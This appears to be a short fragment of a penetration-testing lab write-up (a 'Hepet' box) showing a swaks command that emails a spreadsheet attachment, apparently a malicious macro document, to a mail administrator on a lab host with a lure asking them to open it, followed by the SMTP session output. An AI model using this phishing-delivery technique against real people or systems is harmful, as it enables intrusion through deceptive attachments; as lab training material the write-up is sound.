 ┌──(kali㉿kali)-[~/capstone-labs/Hepet]
└─$ sudo swaks -t mailadmin@localhost --from jonas@localhost --attach @file.ods --server 19
2.168.240.140 --body "Please open this ODT document." --header "Poop File" --suppress-data
=== Trying 192.168.240.140:25...
=== Connected to 192.168.240.140.
<-  220 localhost ESMTP server ready.
 -> EHLO kali
<-  250-localhost Hello kali; ESMTPs are:
<-  250-TIME
<-  250-SIZE 0
<-  250 HELP
 -> MAIL FROM:<jonas@localhost>
<-  250 Sender OK - send RCPTs.
 -> RCPT TO:<mailadmin@localhost>
<-  250 Recipient OK - send RCPT or DATA.
 -> DATA
<-  354 OK, send data, end with CRLF.CRLF
 -> 205 lines sent
<-  250 Data received OK.
 -> QUIT
<-  221 localhost Service closing channel.
=== Connection closed with remote host.